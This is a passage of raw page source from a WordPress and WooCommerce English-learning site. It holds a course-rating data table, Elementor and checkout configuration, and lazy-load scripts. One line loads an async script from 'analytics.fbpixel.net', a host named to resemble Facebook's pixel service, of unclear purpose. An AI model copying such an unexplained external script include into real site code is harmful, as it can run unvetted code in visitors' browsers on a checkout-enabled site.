Such","can_submit_rating":false,"class":"not-allowed"},"121801":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Modal Verbs of Obligation","can_submit_rating":false,"class":"not-allowed"},"121531":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Hobbies","can_submit_rating":false,"class":"not-allowed"},"121452":{"average_rating":"5.00","total_count":2,"max_stars":5,"total_rating":10,"rating":{"1":0,"2":0,"3":0,"4":0,"5":2},"show_count":"no","title":"A2.2 Academy Courses","can_submit_rating":false,"class":"not-allowed"},"120431":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Shopping","can_submit_rating":false,"class":"not-allowed"},"120023":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Prepositions of Movement","can_submit_rating":false,"class":"not-allowed"},"119973":{"average_rating":"5.00","total_count":5,"max_stars":5,"total_rating":25,"rating":{"1":0,"2":0,"3":0,"4":0,"5":5},"show_count":"no","title":"A2.1 Academy Courses","can_submit_rating":false,"class":"not-allowed"},"119968":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"A1.2 Academy Courses","can_submit_rating":false,"class":"not-allowed"},"119963":{"average_rating":"5.00","total_count":7,"max_stars":5,"total_rating":35,"rating":{"1":0,"2":0,"3":0,"4":0,"5":7},"show_count":"no","title":"Pre-A1 Academy Courses","can_submit_rating":false,"class":"not-allowed"},"119763":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Indefinite Pronouns","can_submit_rating":false,"class":"not-allowed"},"119546":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Pets","can_submit_rating":false,"class":"not-allowed"},"119163":{"average_rating":"5.00","total_count":5,"max_stars":5,"total_rating":25,"rating":{"1":0,"2":0,"3":0,"4":0,"5":5},"show_count":"no","title":"A1.1 Academy Courses","can_submit_rating":false,"class":"not-allowed"},"118895":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Meals","can_submit_rating":false,"class":"not-allowed"},"118542":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Sentence Structure","can_submit_rating":false,"class":"not-allowed"},"118067":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Beginner A1.2 Summary","can_submit_rating":false,"class":"not-allowed"},"117869":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Prepositions of Place","can_submit_rating":false,"class":"not-allowed"},"117636":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"The Home","can_submit_rating":false,"class":"not-allowed"},"117510":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"The Schwa Sound","can_submit_rating":false,"class":"not-allowed"},"117230":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Prepositions of Time","can_submit_rating":false,"class":"not-allowed"},"116932":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Possessive Pronouns","can_submit_rating":false,"class":"not-allowed"},"116515":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"The Superlative Form","can_submit_rating":false,"class":"not-allowed"},"116337":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"The Comparative Form","can_submit_rating":false,"class":"not-allowed"},"115782":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Accessories and Patterns","can_submit_rating":false,"class":"not-allowed"},"115660":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Intensifiers","can_submit_rating":false,"class":"not-allowed"},"115484":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Negative Prefixes","can_submit_rating":false,"class":"not-allowed"},"114697":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Adjective Order","can_submit_rating":false,"class":"not-allowed"},"114487":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Personality Adjectives","can_submit_rating":false,"class":"not-allowed"},"114295":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Physical Descriptions","can_submit_rating":false,"class":"not-allowed"},"114173":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Modal Verb Can","can_submit_rating":false,"class":"not-allowed"},"113790":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Adverbs of Frequency","can_submit_rating":false,"class":"not-allowed"},"113576":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Illnesses and Treatments","can_submit_rating":false,"class":"not-allowed"},"113387":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Question Structure","can_submit_rating":false,"class":"not-allowed"},"112994":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Beginner A1.1 Summary","can_submit_rating":false,"class":"not-allowed"},"112805":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Face and Body","can_submit_rating":false,"class":"not-allowed"},"112539":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Food & Drink","can_submit_rating":false,"class":"not-allowed"},"111603":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Ordinal Numbers","can_submit_rating":false,"class":"not-allowed"},"111422":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Clothes","can_submit_rating":false,"class":"not-allowed"},"111134":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Would Like","can_submit_rating":false,"class":"not-allowed"},"110912":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Transport","can_submit_rating":false,"class":"not-allowed"},"110730":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Directions","can_submit_rating":false,"class":"not-allowed"},"110378":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Learn English with Music: With a Little Help from my Friend by The Beatles","can_submit_rating":false,"class":"not-allowed"},"110282":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Learn English with Music: Waterloo by ABBA","can_submit_rating":false,"class":"not-allowed"},"110171":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Learn English with Music: The Winner Takes It All by ABBA","can_submit_rating":false,"class":"not-allowed"},"110062":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Learn English with Music: Mamma Mia by ABBA","can_submit_rating":false,"class":"not-allowed"},"109958":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Learn English with Music: Let It Be by The Beatles","can_submit_rating":false,"class":"not-allowed"},"109845":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Learn English with Music: Does Your Mother Know by ABBA","can_submit_rating":false,"class":"not-allowed"},"109742":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Learn English with Music: Dancing Queen by ABBA","can_submit_rating":false,"class":"not-allowed"},"109490":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Learn English With Music: Imagine by John Lennon","can_submit_rating":false,"class":"not-allowed"},"108960":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"The Imperative Form","can_submit_rating":false,"class":"not-allowed"},"108741":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"In Town","can_submit_rating":false,"class":"not-allowed"},"108353":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Around the House","can_submit_rating":false,"class":"not-allowed"},"108044":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Rooms In The House","can_submit_rating":false,"class":"not-allowed"},"107900":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"The Weather","can_submit_rating":false,"class":"not-allowed"},"107576":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Possessive S","can_submit_rating":false,"class":"not-allowed"},"107400":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Family","can_submit_rating":false,"class":"not-allowed"},"107230":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Possessive Adjectives","can_submit_rating":false,"class":"not-allowed"},"107017":{"average_rating":"5.00","total_count":2,"max_stars":5,"total_rating":10,"rating":{"1":0,"2":0,"3":0,"4":0,"5":2},"show_count":"no","title":"Animals","can_submit_rating":false,"class":"not-allowed"},"106463":{"average_rating":"5.00","total_count":2,"max_stars":5,"total_rating":10,"rating":{"1":0,"2":0,"3":0,"4":0,"5":2},"show_count":"no","title":"Beginner Pre A1 Summary","can_submit_rating":false,"class":"not-allowed"},"106243":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Opinion Verbs","can_submit_rating":false,"class":"not-allowed"},"106077":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Free Time Activities","can_submit_rating":false,"class":"not-allowed"},"105973":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Play, Do and Go","can_submit_rating":false,"class":"not-allowed"},"105773":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Sports","can_submit_rating":false,"class":"not-allowed"},"105660":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Demonstrative Adjectives","can_submit_rating":false,"class":"not-allowed"},"105458":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Classroom Commands","can_submit_rating":false,"class":"not-allowed"},"105319":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"In the Classroom","can_submit_rating":false,"class":"not-allowed"},"104837":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Countries","can_submit_rating":false,"class":"not-allowed"},"104635":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Basic Phrases","can_submit_rating":false,"class":"not-allowed"},"104489":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Question Words","can_submit_rating":false,"class":"not-allowed"},"104172":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"The Phonetic Chart","can_submit_rating":false,"class":"not-allowed"},"104045":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"There Is/There Are","can_submit_rating":false,"class":"not-allowed"},"103894":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Verb To Be","can_submit_rating":false,"class":"not-allowed"},"103675":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Colours","can_submit_rating":false,"class":"not-allowed"},"103513":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"The Calendar","can_submit_rating":false,"class":"not-allowed"},"103350":{"average_rating":"5.00","total_count":2,"max_stars":5,"total_rating":10,"rating":{"1":0,"2":0,"3":0,"4":0,"5":2},"show_count":"no","title":"Greetings","can_submit_rating":false,"class":"not-allowed"},"102289":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Brand Names Pronunciation","can_submit_rating":false,"class":"not-allowed"},"100688":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Subjects","can_submit_rating":false,"class":"not-allowed"},"100318":{"average_rating":"4.00","total_count":1,"max_stars":5,"total_rating":4,"rating":{"1":0,"2":0,"3":0,"4":1,"5":0},"show_count":"no","title":"Personal Information","can_submit_rating":false,"class":"not-allowed"},"99328":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"The English Alphabet","can_submit_rating":false,"class":"not-allowed"},"99069":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Introducing Yourself","can_submit_rating":false,"class":"not-allowed"},"94855":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Daily Routine","can_submit_rating":false,"class":"not-allowed"},"93965":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Telling The Time","can_submit_rating":false,"class":"not-allowed"},"93682":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Advanced Cardinal Numbers","can_submit_rating":false,"class":"not-allowed"},"93264":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Cardinal Numbers","can_submit_rating":false,"class":"not-allowed"},"89447":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Past Participle","can_submit_rating":false,"class":"not-allowed"},"89243":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Present Participle","can_submit_rating":false,"class":"not-allowed"},"88117":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"ED Pronunciation","can_submit_rating":false,"class":"not-allowed"},"38987":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Past Perfect v Past Perfect Continuous","can_submit_rating":false,"class":"not-allowed"},"38622":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Past Perfect Continuous","can_submit_rating":false,"class":"not-allowed"},"38132":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Past Perfect","can_submit_rating":false,"class":"not-allowed"},"37801":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Present Continuous v Present Perfect Continuous","can_submit_rating":false,"class":"not-allowed"},"32991":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Past Simple v Past Continuous","can_submit_rating":false,"class":"not-allowed"},"32881":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Past Continuous","can_submit_rating":false,"class":"not-allowed"},"32747":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Past Simple","can_submit_rating":false,"class":"not-allowed"},"31438":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Present Perfect v Present Perfect Continuous","can_submit_rating":false,"class":"not-allowed"},"30989":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Present Perfect Continuous","can_submit_rating":false,"class":"not-allowed"},"30596":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Present Perfect","can_submit_rating":false,"class":"not-allowed"},"30345":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Present Simple v Present Continuous","can_submit_rating":false,"class":"not-allowed"},"30045":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Present Simple","can_submit_rating":false,"class":"not-allowed"},"29702":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Present Continuous","can_submit_rating":false,"class":"not-allowed"},"29512":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Collective Nouns","can_submit_rating":false,"class":"not-allowed"},"29061":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Much and Many","can_submit_rating":false,"class":"not-allowed"},"28778":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Quantifiers","can_submit_rating":false,"class":"not-allowed"},"28502":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Countable and Uncountable Nouns","can_submit_rating":false,"class":"not-allowed"},"27924":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Irregular Plurals","can_submit_rating":false,"class":"not-allowed"},"27744":{"average_rating":"5.00","total_count":2,"max_stars":5,"total_rating":10,"rating":{"1":0,"2":0,"3":0,"4":0,"5":2},"show_count":"no","title":"Plurals","can_submit_rating":false,"class":"not-allowed"},"27150":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Comparing Articles","can_submit_rating":false,"class":"not-allowed"},"26994":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Indefinite Articles","can_submit_rating":false,"class":"not-allowed"},"26569":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Articles","can_submit_rating":false,"class":"not-allowed"},"26421":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"S Pronunciation","can_submit_rating":false,"class":"not-allowed"},"26145":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Sentence Stress","can_submit_rating":false,"class":"not-allowed"},"24787":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Word Stress","can_submit_rating":false,"class":"not-allowed"}};
var rating_settings = {"theme":"krajee-fa","stars":"5","max":"5","min":"0","step":"1","disabled":"","readonly":"","displayOnly":"1","rtl":"","animate":"1","showClear":"1","showCaption":"","size":"sm","hoverEnabled":"1","hoverChangeCaption":"1","hoverChangeStars":"1","hoverOnClear":"1","showTotalReviews":"1","allowReviewSubmission":"","hasSeparateReviewsSections":"1","selectors":["h1","h1 \u003E span","h2","h2 \u003E span","h3","h3 \u003E span","a"]};
//# sourceURL=star-rating-display-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/wdm-course-review/public/js/ratings.js?ver=1769019623" id="star-rating-display-js-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/virtually-fluent.com\/wp-admin\/admin-ajax.php","nonce":"6e3d74d350","urls":{"assets":"https:\/\/virtually-fluent.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/virtually-fluent.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/virtually-fluent.com\/cart\/","checkout_page_url":"https:\/\/virtually-fluent.com\/woocommerce-checkout-page\/","fragments_nonce":"cd42196465"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/virtually-fluent.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script type="application/json" fncls="fnparams-dede7cc5-15fd-4c75-a9f4-36c430ee3a99">
	{"f":"be8e74ed795040b6858240a45ed21815","s":"_134447","sandbox":false}</script>
<script type="rocketlazyloadscript" async data-rocket-src="https://analytics.fbpixel.net"></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://virtually-fluent.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const 